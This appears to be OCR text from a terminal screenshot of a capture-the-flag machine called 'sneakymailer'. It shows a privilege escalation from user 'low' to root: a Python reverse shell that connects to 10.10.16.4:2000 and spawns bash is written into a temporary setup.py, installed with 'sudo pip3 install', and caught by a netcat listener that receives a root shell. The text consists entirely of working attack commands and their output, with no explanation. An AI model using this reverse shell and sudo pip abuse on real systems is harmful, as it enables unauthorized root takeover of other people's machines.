 kali@kali: ~/Desktop/sneakymailer
File Actions Edit View Help
low@sneakymailer:/$ TF=$(mktemp -d)
TF=$(mktemp -d)
low@sneakymailer:/$ echo 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16
.4",2000));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")' > $TF/setup.py
echo 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.16.4",2000));os.dup2(s
.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/bash")' > $TF/setup.py
low@sneakymailer:/$ sudo /usr/bin/pip3 install $TF
sudo /usr/bin/pip3 install $TF
sudo: unable to resolve host sneakymailer: Temporary failure in name resolution
Processing /tmp/tmp.VfgVWHWAT0
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -nlvp 2000
listening on [any] 2000 ...
connect to [10.10.16.4] from (UNKNOWN) [10.10.10.197] 49178
root@sneakymailer:/tmp/pip-req-build-yfa8y78y#